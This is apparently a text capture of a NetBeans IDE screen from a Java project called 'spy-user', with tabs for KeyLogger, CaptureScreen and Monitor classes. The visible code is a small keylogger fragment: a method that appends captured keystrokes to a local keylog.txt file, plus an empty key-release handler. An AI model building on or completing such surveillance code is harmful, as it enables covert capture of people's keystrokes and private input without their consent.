 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
218.8/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
53 public void writefile(String cont){
54 try {
55
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60 //writi
61 out.write(cont);
62 // Closing the connection
63 out.close();
64 }
65
66 // Catch block to handle the exceptions
67 catch (IOException e) {
68
69 // Display message when exception occurs
70 System.out.println("exception occurred" + e);
71 }
72 }
73
74 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
76 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
77 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
78 }
79
80 }
81
Output
spy-user (run)
1
60:18
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:26
01-05-2023
3